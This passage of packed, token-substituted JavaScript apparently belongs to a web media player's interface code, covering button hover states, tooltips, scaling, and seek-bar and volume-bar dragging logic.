i;5h=G;if(C.go==1){if(on&&I(C.gQ)){i=1}F{i=0}if(bV&&go.R>2){i=2}if(go[i]){t8();1A(1k[go[i]])}}if(C.bg==1){O(bg,{"2b":4z(AT(C.ei,C.5Q),AT(C.bz,C.6E))});if(3p(C.gr)){O(bg,{"8h":"gD("+C.gr+")"})}}if(C.7O>-1&&!Sr){X(i=0;i<2S.R;i++){if(1k[i].C.3u!="3w"){O(1k[i],{"1G":C.7O})}}}if(C.rK!=-1){rf(1k,C.rK)}if(C.U9==1){gs=gs+45;jM(1k[0],gs)}if(C.hz>C.1O&&C.hz>-1){1O(C.hz)}if(1m=="1n"&&o.S.d7()){}F{if(C.2L==1&&C.rq!=1){B x=8z.R>1&&!on?8z[1]:8z[0];if(x){if(x.K(\'B:\')==0){3m.1N=1Z[x.1y(4)];ah()}}1A(2L);O(2L,{"1G":1})}}if(1m=="43"){o.W.6c(G);o.6c=G}o.fj=G;o.S.mX(1h,"5h")}E 5v(){5h=J;B i;if(C.go==1){if(on&&I(C.gQ)){i=1}F{i=0}if(bV&&go.R>2){i=2}t8();1A(1k[i])}if(C.bg==1){O(bg,{"2b":4z(C.5Q,C.6E)});if(3p(C.gr)){O(bg,{"8h":"gD(1)"})}}if(C.7O>-1){X(i=0;i<2S.R;i++){if(1k[i].C.3u!="3w"){O(1k[i],{"1G":C.a})}}}if(C.hz>-1){1O(C.1O)}if(C.rK!=-1){rf(1k,(C.cI==-1?\'#3I\':C.cI))}if(1m=="43"&&!o.2c){o.W.6c(J);o.6c=J}AS();o.fj=J;o.S?o.S.mX(1h,"9M"):\'\'}E AS(){if(C.2L==1&&C.rq!=1){1u(2L);O(2L,{"1G":0})}}E 7o(e){e?e.9L=G:\'\';if(!sX){o.S.hU(1h);if(1m=="5n"){tB()}AS();if(C.U8==1){gs=gs+45;jM(1k[0],gs)}jL=G;if(C.Ry==1||(1h=="AP"&&C.1u==1&&C.AG==1)){o.S.6i()}}};H.AO=E(){7o()};E tB(){if(2S){if(2S.R>1){if(on==G){1A(1k[0]);1u(1k[1])}F{1A(1k[1]);1u(1k[0])}}if(C.2L==1&&8z.R>1){3m.1N=o.ni+(on==G?8z[0]:8z[1])+o.nf;ah()}}if(I(C.AN)){if(on==G){C.3E=C.AN}F{C.3E=C.sf}}sY();on=on!=G;if(C.3E){if(C.3E.K(",0/1")>-1){js(C.3E,on?1:0)}}if(C.bg==1&&I(C.AM)){if(C.AM!=-1){if(on){C.RM=C.5Q;C.5Q=C.AM}F{C.5Q=C.RM}cq();dZ(bg);3e();if(C.1E=="1H"){an()}F{1O(C.1O)}}}}E sY(){if(I(C.h8)){if(C.h8.R>1){if(on==G){7i(C.h8[0])}F{7i(C.h8[1])}}}}E A3(1q){1q.9L=G;o.S.hU(1h)}E t8(){X(B i=0;i<2S.R;i++){if(1k[i].C.3u!="3w"){O(1k[i],{"1G":C.a});1u(1k[i])}}}E Ac(1H){if(1k[0]){if(1k[0].2k>o.2T-C.4q-C.4G-C.8j-C.8l){if(C.AL==1){if(!1H){1H=1k[0].1N}1k[0].1N=\'<AL>\'+1H+\'</AL>\'}F{O(1k[0],{"bi-9e":"aT"})}O(1k[0],{"Y":o.2T-C.4q-C.4G-C.8j-C.8l})}}}E AK(){if(bg){qS=J;C.gA=0;1u(bg);if(1k[0]){C.w=1k[0].2k*C.1O;C.h=1k[0].3h*C.1O;1O(C.1O)}C.bQ=0;cq();AJ();dZ(9U);1A(bg);3e();o.S.5E();if(!6z(1c)){2X(1c)}}F{qS=G}}E R4(1q){1q.9L=G}E eZ(){if(!o.1p.2e&&!o.fj){6b()}ah()}E 1O(x){if(x>0){O(bg,{"2H":"1O("+x+")"});X(i=0;i<2S.R;i++){O(1k[i],{"2H":"1O("+x+")"})}if(C.ne){C.ne.1O(x)}3F=x;3Q=x}}E oF(){2L=1L("1U");O(2L,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'1d\':\'2q\',"1G":0,"4P":"1G 0.1s 2Y"});jQ=1L("1U");C=4I(C,\'mD\',\'mD\');C=4I(C,\'RO\',\'RO\');O(jQ,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':30,\'2b-1B\':C.lJ,\'1G\':C.mB,\'2C-6H\':C.BV});3m=1L("1U");O(3m,{\'1t\':\'2m\',\'1a\':C.Cu,\'1e\':C.oy,\'1B\':C.Cv,\'4u-nD\':h0(C.Ci),\'4u-3H\':C.Cg*2o(v.6A,1),"i4-fF":C.BQ+\'px\',"3c-1d":"1"});if(C.3m){if(C.3m.K("B:")==0){C.RT=G}}if(!C.RT){O(3m,{\'bi-9e\':\'dq\'})}if(C.ix==1){9j=1L("1U");9j.1N=\'<23 Y="9X" 1d="my" C2="0 0 8 6" 7y="1.1" 3n="3b://3j.w3.3f/3J/23" 3n:3r="3b://3j.w3.3f/5T/3r"><iw id="T9" 2U="1X" 3v="#\'+C.lJ.1r("#","")+\'" 3v-bt="T2" 9a="0 0 8 0 4 6"></iw></23>\'}if(C.rq==1){O(2L,{"1G":1});dZ(2L)}F{jZ(2L)}1c.1J(2L);3m.1N=o.ni+(C.3m==\'\'?2V(1m):8z[0])+o.nf;2L.1J(jQ);2L.1J(3m);if(C.ix==1){2L.1J(9j);B zQ=o.AF?\'-9X\':\'-my\';B ps=C.11A;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){jM(9j,\'-180\')}O(9j,{\'1t\':\'2m\',\'2h\':(ps.K("2h")>-1?10*C.1O:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1O:(ps==\'\'||ps==\'1e\'?\'50%\':\'2q\')),\'2B-1a\':(ps==\'\'||ps==\'1e\'?\'-xW\':0),\'2J\':(tp?\'2q\':zQ),\'1e\':(tp?zQ:\'2q\'),\'1G\':C.mB})}ah()}E ah(){if(C.2L==1){O(2L,{"1e":(jT==1?-h-2L.3h+3:-2L.3h/2)+C.YG-C.11C,"1a":(hC==1?-3m.2k:(jT==1?-w/2:+3m.2k))-(jT==1?0:3m.2k/2+5)+C.16V-C.18F,"1d":C.oy+3m.3h+C.CC,"Y":C.Cu+3m.2k+C.SR});O(jQ,{\'1d\':2L.3h});2L.C.4f="2a"}}H.c=E(){L 1c};H.s=E(x){L C[x]};H.ss=E(x,x2){L I(C[x])?C[x][x2]:J};H.g=E(x){c8(x){1w"Y":L w;1o;1w"1d":L h;1o;1w"h":L 2o(C.mI,h);1o;1w"x":L 5L(1c.C.1a);1o;1w"y":L 5L(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4L;1o;1w"3F":L 3F;1o;1w"3Q":L 3Q;1o;1w"1m":L 1m;1o;1w"RS":L aY;1o;1w"jL":L jL;1o;1w"1E":L C.1E;1o;1w"R":L C.tw?C.tw:0;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"5h":L 5h;1o;1w"1n#":L aY.K("1n#")==0;1o;1w"1n:":L aY.K("1n:")==0;1o;1w"zN":L 1m=="5n"&&C.1E=="1H";1o;1w"2i#4L":L zI;1o;7D:L J}};H.2i=E(k,x){c8(k){1w"1A":5h?5v():\'\';4L=x;1o;1w"2n":RN(x);1o;1w"4O":4O(1c);1o;1w"2X":2X(1c);1o;1w"RQ":C.3w=0;1o;1w"zL":if(C.RP>0&&C.3w!=1&&!jH){2P(jH);jH=1F(E(){2X(1c);C.3w=1;jH=1S},C.RP*2a)}1o;1w"1O":1O(x);1o;1w"18G":O(1c,{"2H":"1O(0)"});1o;1w"3F":O(1c,{"2H":"3F("+x+")"});3F=x;1o;1w"3Q":O(1c,{"2H":"3Q("+x+")"});3Q=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"zK":O(1k[0],{"1G":x});1o;1w"hD":O(1k[0],{"8h":"hD("+x+")"});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"CG":C.CG=x;1o;1w"hC":hC=x;1o;1w"2i#4L":zI=x;1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"6O":C.6O=x;1o;1w"5X":C.5X=x;1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o;1w"gH":C.gH=x;1o;7D:L J}};E RN(x){if(x&&o.1p.2e){sX=G;1F(RJ,g8)}if(!x){if(C.t7==1&&bV){1u(1k[n5]);1A(1k[0]);bV=J}}if(C.gA==1){x?1A(1c):1u(1c)}F{if(1h=="18H"||1h=="RL"){x?1A(1c):1u(1c)}F{O(1c,{"2n":(x?"4e":"1X")})}4L=x;x?1A(1c):\'\'}if(x&&C.zS){C.zS=J;1F(an,100)}}E RJ(){sX=J}H.7i=E(x,y){if(aY!=\'\'&&(C.1H==\'x\'||C.1H==\'1x\')){x=x+\'x\'}if(y){x=C.1H+x}7i(x);!6z(1c)?C.zS=G:\'\'};H.jk=E(x){C.aC=x;7i(x);o.S?o.S.5E():\'\'};H.A5=E(){jM(gb,pe);pe+=20};E jM(x,y){O(x,{"2H":"mA("+y+"y8)"+(x==1k[0]&&!RG&&3F!=1?\' 1O(\'+3F+\')\':\'\')})};H.RE=E(x){if(C.1H.K("{26")>-1){7i(C.1H)}};H.tB=E(){tB()};E 7i(1H){if(C.1E=="1H"){if(I(1H)){if(C.RD){if(1H.R==4){1H=(C.tz?\'0:0\':\'jR:0\')+1H}if(1H.R==5){1H=(C.tz?\'0:\':\'jR:\')+1H}if(1H.R==7){1H=(C.tz?\'\':\'0\')+1H}}if(C.RC){if(1H.R==4){1H=\'0\'+1H}}C.tw=1H.R}1H=(C.Af?C.Af+(C.RA?\'\':\' \'):\'\')+1H+(C.Ae?\' \'+C.Ae:\'\');B Rx=1k[0].2k+(C.bg==1?C.aK+C.aP:0);B Ru=1k[0].3h+(C.bg==1?C.aK+C.aP:0);1k[0].1N=o.ni+(1m=="5n"?zY(1H):1H)+o.nf;if(C.18I==1){1k[0].1N+=\'<aI C="2n:9J-4e;Y:cr"></aI><aI C="2C-1e: am 6w \'+3T(C.1B)+\';2C-1a: am 6w bH;2C-2h: am 6w bH;1t: 2m;2h:am;1e: 50%;2B-1e: -1px;"></aI>\'}if(1m=="26"){O(1k[0],{"Y":"2q","bi-9e":"dq"});Ac(1H)}C.w=1k[0].2k+(C.bg==1?C.aK+C.aP:0);C.h=1k[0].3h+(C.bg==1?C.aK+C.aP:0);if(Rx!=C.w||Ru!=C.h||(C.w>0&&Ab==0)){an()}if(1k[0].2k>0){Ab=C.w}F{aY!=\'\'?1u(1k[0]):\'\';if(1H!=\'\'){1F(an,10)}}}}H.an=E(){an()};E an(){if(C.1E=="1H"){if(1k[0]){if(1k[0].2k>0){aY!=\'\'?1A(1k[0]):\'\';w=C.w=1k[0].2k;h=C.h=1k[0].3h;cq();dZ(bg);3e();o.S?o.S.Aa():\'\'}}}}H.A9=E(x){if(C.Rt==1){B n=4;if(1h=="18J"){if(o.1p.2e){L}}F{n=8}B y=\'tC\';B z=[];X(B i=1;i<n;i++){z[i]=1R.8d(y.ax(v.id,1h,\'18L\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1A(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1A(z[i]);1o}}}}}};H.On=E(){if(!on){if(2S){if(2S.R>1&&W.R>1){1u(1k[0]);1A(1k[1])}}if(W.R>1){1m=W[1];if(C.2L==1){3m.1N=mV(1);ah()}}if(C.t7==1&&bV){1u(1k[n5]);bV=J}sY();on=G}};E mV(x){L o.ni+(C.3m==\'\'?2V(W[x]):(8z.R>1?8z[x]:8z[0]))+o.nf}H.dX=E(x){dX(x)};H.Sq=E(x,y){if(C.ne){C.ne.f4(x,y)}};E dX(x){B y=\'tC\';B z=1R.8d(y.ax(v.id,1h,\'18M\'));if(z){O(z,{"4P":"2H 0.1s 7H-9M"});if(x==1){z.C.2H=\'Sp(0, 0)\'}F{z.C.2H=\'Sp(-zV, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2L==1&&8z.R>1){3m.1N=(on?8z[0]:8z[1])}O(1k[0],{"1G":C.a})};H.n8=E(){if(on){if(2S){if(2S.R>1&&W.R>1){1A(1k[0]);1u(1k[1]);O(1k[0],{"1G":C.a})}}1m=W[0];if(W.R>1){if(C.2L==1){3m.1N=mV(0);ah()}}sY();on=J;bV=J}};H.A3=E(){if(C.t7==1){t8();1A(1k[n5]);bV=G}};H.Sn=E(){B 2f=J;if(C.1u==1&&C.Sm==1){if(6z(o.2t)){2f=G}}if(!2f){4O(1c);B hE=1c.3Z("*");X(B i=hE.R;i--;){O(hE[i],{"6O-1I-hG":"18O"})}4L=G}};H.nq=E(){nq()};E nq(){2X(1c);B hE=1c.3Z("*");X(B i=hE.R;i--;){O(hE[i],{"6O-1I-hG":"5j"})}4L=J}H.4N=E(){if(2S.R>0){X(i=0;i<2S.R;i++){if(1k[i].5a==1c){1c.3z(1k[i])}1k[i]=29}}if(bg){bg.iK("8f");bg.iK("iJ");bg.iK("iB");bg.5a.3z(bg);bg=29}if(C.1t==\'bb\'){if(1c.5a==o.bb){o.bb.3z(1c)}}F{if(1c.5a==o.1Y){o.1Y.3z(1c)}F{if(o.1D){if(1c.5a==o.1D){o.1D.3z(1c)}}}}if(2L){if(2L.5a==1c){1c.3z(2L)}}1c=29};H.Sj=E(){hJ?hJ.hR():\'\'};H.Si=E(){A0()};E A0(){zZ(2S[0],C.1B,1k[0])}E zY(x){B z=x+\'\';if(x.K(\'{\')>-1){if(x.K(\'{1i}\')>-1&&I(o.3R)){x=x.1r(\'{1i}\',fi(o.3R.bc().t))}if(x.K(\'{26\')>-1){B y=o.df?o.df:(v.26?v.26:\'\');if(x.K(\'{dU}\')>-1&&o.S){x=x.1r(\'{dU}\',o.S.di(\'dU\'))}if(o.bR&&o.S){y=o.S.di(\'bR\')}x=x.1r(\'{26}\',y);if(o.bR&&!o.S){1F(7i,100,z)}}if(x.K(\'{1H\')>-1){X(B i=1;i<6;i++){if(x.K(\'{1H\'+i+\'}\')>-1){if(I(v[\'1H\'+i])){x=x.1r(\'{1H\'+i+\'}\',v[\'1H\'+i])}F{x=x.1r(\'{1H\'+i+\'}\',\'\')}}}}if(x.K(\'{7j}\')>-1){o.mW=1h;if(o.S){x=x.1r(\'{7j}\',o.S.di(\'Sh\'))}}}L x}H.zW=E(){7i(C.1H)};E rf(1k,3M){X(B i=0;i<1k.R;i++){rk(1k[i],3M)}if(C.3E=="4H"){if(o.4H){o.4H.18P(1k[0],3M)}}}};B RX=E(1h,1m){B i;B C=[];B w;B h;B bg;B 4L=G;B x0;B y0;B 3F=1;B 3Q=1;B iW=0;B 9l=0;B 18Q;B 3Y;B tD;B 5h;B 2j;B 4c;B TC;B TI;B B9;B Tz;B 2L;B 3m;B 9j;o.R6=-1;B tR;B 5h;B B2;X(i in hm.U){C[i]=hm.U[i]}B 1m=v[1h].1m;B 1E=v[1h].1E;X(i in hm[1m]){C[i]=hm[1m][i]}X(i in v[1h]){C[i]=v[1h][i]}C.w=2Q(C.w);C.h=2Q(C.h);C=4I(C,\'2B\',\'2B\');C=4I(C,\'b9\',\'b9\');if(o.cB){if(C.S5>0){C.w=2Q(C.S5)}if(C.cJ){if(C.cJ!=\'0 0 0 0\'){C=4I(C,\'b9\',\'cJ\')}}}B 1c=1L("1U");if(v.1D.fU==1&&v.1D.1u==1){o.1D.1J(1c)}F{o.1Y.1J(1c)}1m=="3c"?o.bb=1c:\'\';B bZ=J;if(C.eK){if(C.eK!=\'1M\'){bZ=G}}O(1c,{"1t":"2m","1e":0,"1a":0,"1G":1,"fC":"oY","pT":"1em"});if(C.S2==1){1c.C.4f=C.5O}cq();B a8=1L("1U");O(a8,{"1t":"2m","2J":2G.4x(-C.h/2),"1a":2G.4x(-C.w/2)});if(C.7Q>0&&C.R8==1){O(a8,{"2C-6H":C.7Q*C.h/2,"1d":C.h,"6S":"3w","3o-1T":"1X"})}if(3p(C.5i)){4j(1c,{"id":(v.id+"rb"+C.5i)})}1c.1J(a8);if(1m==\'3c\'&&v.yU==1){SS()}if(C.2L==1){oF()}B as=1L("1U");mt(0,as,0.3,(C.5D==1?"2Y-5D("+(C.AI==1?"to 1a,":\'\')+3T(C.RZ)+", "+3T(C.rM)+")":3T(C.rM)),C.w,C.18U);if(C.QE==1&&I(C.rr)){B m9=1L("1U");m9.1N=C.rr.1r(/\\#AV/g,3T(C.rM));as.1J(m9);O(m9,{"1t":"2m","2J":-2G.4x(C.h/2),"1a":0,"3o-1T":"1X"});O(as,{"6S":"3w","2b":"1X"});B x=["4i","iw","sC","mC","eU"];X(B y=0;y<x.R;y++){B z=m9.y6("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3T(C.rM)}}}}a8.1J(as);B 18N=[];B dh=1L("1U");mt(1,dh,C.RW,(C.5D==1?"2Y-5D("+(C.AI==1?"to 1a,":\'\')+3T(C.Ro)+", "+3T(C.QS)+")":C.QS),0,C.18C);a8.1J(dh);if(C.7O>0){B eT=1L("1U");mt(2,eT,C.QN,C.18B,0,C.7O);a8.1J(eT)}B 8w=1L("1U");mt(3,8w,C.QI,(C.5D==1?"2Y-5D("+(C.AI==1?"to 1a,":\'\')+3T(C.QH)+", "+3T(C.1B)+")":C.1B),0,C.a);if(C.QE==1&&I(C.rr)){B s0=1L("1U");s0.1N=C.rr.1r(/\\#AV/g,3T(C.1B));O(s0,{"1t":"2m","2J":-2G.4x(C.h/2),"1a":0,"3o-1T":"1X"});O(8w,{"6S":"3w","2b":"1X"});8w.1J(s0)}if(C.6e==1){B dc=1L("1U");C=4I(C,\'Am\',\'Am\');C=4I(C,\'Ao\',\'Ao\');O(dc,{"1t":"2m","2J":C.h/2,"1a":0,"3o-1T":"1X","4u-3H":C.QD*2o(v.6A,1),"1B":C.6W,"3c-1d":"100%","2N-1e":C.18m,"2N-2J":C.18n,"2N-1a":C.18q,"2N-2h":C.18r,"2B-1e":C.18l,"2B-2J":C.18s,"2B-1a":C.18u,"2B-2h":C.18v,"2C-6H":(C.Qw+"px"),"2n":"1X"});if(C.Qv==1){O(dc,{"2b":3T(C.Qu)})}8w.1J(dc);B mS=J;B 18w=J}o.sy=C.h;a8.1J(8w);if(C.iU==1){B 9a=[];if(1P Qr!=="1S"){B ak=1z Qr(1c,9a,w,C)}}if(C.4c==1){if(C.fg.6T().K(\'<23\')==-1){C.fg==\'\'?C.fg="<23 Y=\'20\' 1d=\'20\'><g><eU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3v=\'#du\'/></g></23>":\'\'}4c=1L("1U");4c.1N=C.fg.6T();C=4I(C,\'Qq\',\'Qq\');O(4c,{"1t":"2m","1e":-10+C.18x-C.18y,"1a":-2a,"3o-1T":"1X","1d":20,"Y":C.gx,"1G":C.yX,"4P":"2H 0.1s 2Y, 1G 0.1s 2Y"});if(C.nA==1||C.BG==1){O(4c,{"2H":"1O(0)"})}F{if(C.sW!=1){O(4c,{"2H":"1O("+C.sW+")"})}}1c.1J(4c);if(C.y7!=-1){B x=["4i","mC","eU"];X(B y=0;y<x.R;y++){B z=4c.y6("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3T(C.y7)}}}}C.gC=4c.2k}if(C.cp!=0){O(1c,{"2H":"mA("+C.cp+"y8)"})}if(C.3w==1){1u(1c);4L=J}if(1m=="1M"){if(C.1u==1&&C.mx==1){o.mw=G;C.3w=G}F{o.mw=J}}C.cm=0;if(C.cp!=0){C.mv=2G.Bp(C.cp);if(C.mv>45&&C.mv<135){C.cm=90}if(C.mv>18z&&C.mv<QB){C.cm=R0}}if(bZ){o.gG=C.eK=="5k";w=C.w;7I(1,o.6R.7q(-1)[0],"no")}E mt(n,x,y,z,QR,Rk){O(x,{"1t":"2m","2J":0,"1a":0,"Y":QR,"1d":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2b":z?(z.K("2Y")>-1?z:3T(z)):\'\',"2C-6H":(C.R8==1?1:C.7Q*C.h/2),"1G":Rk,"3o-1T":"1X","4P":"2H 0.2s 7H-in-9M"})}E cq(){bg=1L("1U");C=4I(C,\'hQ\',\'hQ\');B mI=C.h+C.aK+C.aP;B Rj=C.w+C.8j+C.8l;if(C.bg==1){}F{C.6E=0}C=4I(C,\'mn\',\'mn\');if(v.1D.mo==1||C.mo==1){C.5Q=\'#yb\';C.bg=1;C.6E=0.5}O(bg,{"1t":"2m","1e":0,"1a":0,"Y":Rj,"1d":mI*C.yc,"yd":(C.rp*mI)/2,"2b":4z(C.5Q,C.6E),"8Q":"2q","4P":"1G .1s 2Y, 2b .1s 2Y"});if(C.bA==1){O(bg,{\'lL-8h\':\'bA(9X)\'})}if(C.ro==1){O(bg,{"2C":"1px 6w #"+C.rn})}if(C.2j==1){if(C.mP==1){O(bg,{"4n":"3o"})}if(!o.1p.2e||v.ap==1){bg.8f=7o;bg.18V=z4;bg.18D=nZ;bg.mu=eZ}}F{O(bg,{"4n":"7D"})}if(!o.1p.2e){bg.iJ=6b;bg.mu=eZ;bg.iB=5v}if(o.1p.2e){bg.1v("gj",E(1q){1q.9L=G;if(!I(1q.6v)&&1q.8Z.R>0){1q.6v=1q.8Z[0].iP;1q.ai=1q.8Z[0].te}tR=1q;6b(1q);nZ(1q)});bg.1v("cM",E(1q){1q.9L=G;o.3Y=J;5v(1q);z4(tR)});bg.1v("2j",E(1q){1q.9L=G});bg.1v("aJ",E(1q){if(!I(1q.6v)&&1q.8Z.R>0){1q.6v=1q.8Z[0].iP;1q.ai=1q.8Z[0].te}tR=1q;o.3Y=G;eZ(1q)})}O(bg,{"1a":2G.zd(-C.w/2-C.8j)});O(bg,{"1e":2G.zd(-C.h/2-C.aK+C.Rd-C.Rc)});if(C.Rb==1){zq(bg,C.5Q,C.Ra,C.R9)}1c.1J(bg)}E 3e(Y){if(Y!=w){w=Y;o.yM=w;B c7=w/as.2k;O(bg,{"Y":(w+C.8j+C.8l),"1a":-w/2-C.8j,});O(a8,{"1a":-w/2});O(as,{"Y":w});O(a8,{"Y":w});B xx=dh.2k*c7;if(xx>as.2k){xx=as.2k}O(dh,{"Y":xx});B wp=8w.2k*c7;O(8w,{"Y":wp});nw(wp);if(1m=="3c"){Tj()}if(C.iU==1){ak?ak.QX(w):\'\'}if(o.6G){o.6G.3e()}}}E nw(x){if(C.4c==1){if(x<C.gC/2&&C.gx!=20){x=C.gC/2}if(x>w-C.gC/2&&C.gx!=20){x=w-C.gC/2}B y=x-w/2-C.gC/2+C.19i-C.19k;O(4c,{"1a":y})}}E BJ(){O(4c,{"2H":"1O("+C.sW+")"})}E 6b(1q){o.S.mX(1h,"5h");if(C.bg==1){if(C.bz!=-1){B m=1z 6a({"mc":bg,"1E":"9N","to":C.bz,"1i":0.1,"me":(1h+"bg")})}if(3p(C.ei)){O(bg,{"2b-1B":C.ei})}}if(3p(C.yP)){O(8w,{"2b-1B":C.yP})}if(C.4c==1){if(C.QT==1&&I(C.yS)){if(C.tA==1&&3Y){}F{4c.1N="<23 Y=\'"+C.gx+"\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'>"+C.yS.6T()+"</23>"}}if(C.nA==1){if(C.BG==1&&!o.1K){}F{BJ()}}F{if(C.sS!=-1){B m2=1z 6a({"mc":4c,"1E":"9N","to":C.sS,"1i":0.1,"me":(1h+"4c")})}}}if(C.2L==1&&(o.Q.1f()>0||1m=="1M"||bZ)){n0()}if(C.j8>0){O(bg,{"2H":"3Q("+((C.j8-1)/5+1)+")"});yY(C.j8)}if(C.4c==1&&C.BA==1){nw(cE(1q.6v)-9l)}if(1m=="1M"){o.W.6c(G);o.6c=G}5h=G;o.fj=G}E yY(x){O(as,{"2H":"3Q("+x+")"});O(dh,{"2H":"3Q("+x+")"});eT?O(eT,{"2H":"3Q("+x+")"}):\'\';O(8w,{"2H":"3Q("+x+")"})}E 5v(){if(!tD){if(C.7O>0){O(eT,{"Y":0})}if(3p(C.yP)){O(8w,{"2b-1B":C.1B})}if(C.bg==1){if(C.bz!=-1){B m=1z 6a({"mc":bg,"1E":"9N","to":C.6E,"1i":0.1,"me":(1h+"bg")})}if(3p(C.ei)){O(bg,{"2b-1B":C.5Q})}}if(C.4c==1){if(C.QT==1&&I(C.yS)){if(C.tA==1&&3Y){}F{4c.1N="<23 Y=\'"+C.gx+"\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'>"+C.fg.6T()+"</23>"}}if(C.nA==1){O(4c,{"2H":"1O(0)"})}F{if(C.sS!=-1){B m2=1z 6a({"mc":4c,"1E":"9N","to":C.yX,"1i":0.1,"me":(1h+"4c")})}}}if(C.j8>0){O(bg,{"2H":"3Q(1)"});yY(1)}if(1m=="1M"&&!o.2c){o.W.6c(J);o.6c=J}o.S.mX(1h,"9M")}if(C.iU==1&&ak){ak.9M()}if(C.2L==1&&(o.Q.1f()>0||1m=="1M")){oq()}if(o.DQ&&1m=="3c"){o.th.1u();o.R6=-1}5h=J;o.fj=J}E 7o(1q){1q.9L=G}E R4(1q){1q.9L=G}E z4(1q){if(1m=="1M"){if(o.ac){tD=G;2P(B2);B2=1F(E(){tD=J;5v()},2a)}}Bv();o.3Y=J;if(C.4c==1){if(C.tA==1&&I(C.D5)){4c.1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'>"+C.fg.6T()+"</23>"}}dJ(1q.6v,1q.ai);o.S.hU(1h);o.S.gX(1q.6v,1q.ai);1q.9L=G}E nZ(1q){3Y=G;if(C.4c==1){if(C.tA==1&&I(C.D5)){4c.1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'>"+C.D5.6T()+"</23>"}}iW=mj(bg);9l=fo(bg);dJ(1q.6v,1q.ai);7I(2j,1,"no")}E dJ(f3,eX){B x;f3=cE(f3);eX=cE(eX);B R1=2G.7a(1R.iO.cF,1R.8i.cF);B R2=2G.7a(1R.iO.eL,1R.8i.eL);if(o.1p.2e){}F{eX=eX+R2;f3=f3+R1}if(C.cm>0){x=eX-iW-C.8l;2j=x/w;if(C.cm==R0){x=eX-iW-C.8j;2j=x/w;2j=(2j-1)*-1}}F{x=f3-9l-C.8j;2j=x/w;if(C.cp>134&&C.cp<19q){x=f3-9l-C.8l;2j=x/w;2j=(2j-1)*-1}}2j>1?2j=1:\'\';2j<0?2j=0:\'\'}E cE(x){if(o.bx>1){x=x/o.bx}L x}H.QY=E(){ak?ak.QX(w):\'\'};H.nm=E(){ak?ak.f4(w):\'\'};E Bv(){3Y=J}E eZ(1q){9l=fo(bg);if(C.7O>0){if(o.1K||1m!=\'3c\'){O(eT,{"Y":cE(1q.6v)-9l})}}if(C.2L==1&&(o.Q.1f()>0||1m=="1M"||bZ)){n0();iW=mj(bg);dJ(1q.6v,1q.ai);if(1m=="3c"){if(v.19r==1){if(o.Q.6C()&&o.Q.e8().K("?D3")>0){3m.1N=\'- \'+fi((1-2j)*o.Q.1f(G))}F{3m.1N=fi(2j*o.Q.1f())}}F{B d=o.Q.1f();if(v.4Y>0){d=d-v.4Y*1}B cA=\'\';if(C.iU==1&&ak){cA=ak.2L(2j*d);cA!=\'\'?cA=cA+\'<br>\':\'\'}3m.1N=cA+fi(2j*d)}}if(1m=="1M"||bZ){3m.1N=yk(2j)}ah(1q)}if(o.DQ&&1m=="3c"&&o.th){if(o.Q.1f()>0){if(C.2L==0){iW=mj(bg);9l=fo(bg);dJ(1q.6v,1q.ai)}B 1a=(-w/2+(cE(1q.6v)-9l)-v.lT/2);1a>w/2-v.lT?1a=w/2-v.lT:\'\';O(o.dw,{"1e":(-v.Bm-(v.QW>0?v.QW*1:5)-v.Cl),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2j*o.Q.1f(),cE(1q.6v),9l,w)}}if(C.4c==1&&C.BA==1){nw(cE(1q.6v)-9l)}if(o.1p.2e){nZ(1q)}}E ah(1q,t,l){B 1a=(-w/2+(cE(1q.6v)+1R.iO.cF-9l)-3m.2k/2)+(l?l:0);B n7=0;if(v.yK!=1){if(1a+w/2+3m.2k+10>o.2T){n7=1a;1a=o.2T-w/2-3m.2k-10}if(1a+o.2T/2<0){n7=1a;1a=-o.2T/2}}B x={"1e":(-3m.3h-C.QV*1-C.oy-C.CC)-(C.ST==1?(C.h/2)*(C.j8>0?C.j8:1):0)+(t?t:0),"1a":1a};O(2L,x);if(C.ix==1){O(9j,{\'1t\':\'2m\',\'1a\':3m.2k/2-4+(n7!=0?n7-1a:0),\'1e\':3m.3h-6})}}H.n0=E(e,x,t,l){n0();3m.1N=x;ah(e,t,l)};E n0(){if(!6z(2L)||2L.C.1G==0){1A(2L);O(2L,{"1G":1})}}H.oq=E(){oq()};E oq(){1u(2L);O(2L,{"1G":0})}H.c=E(){L 1c};H.s=E(1h){L C[1h]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){c8(x){1w"Y":L w;1o;1w"1c6":L as.2k;1o;1w"1d":L C.h;1o;1w"x":L 5L(1c.C.1a);1o;1w"y":L 5L(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4L;1o;1w"3F":L 3F;1o;1w"3Q":L 3Q;1o;1w"1m":L 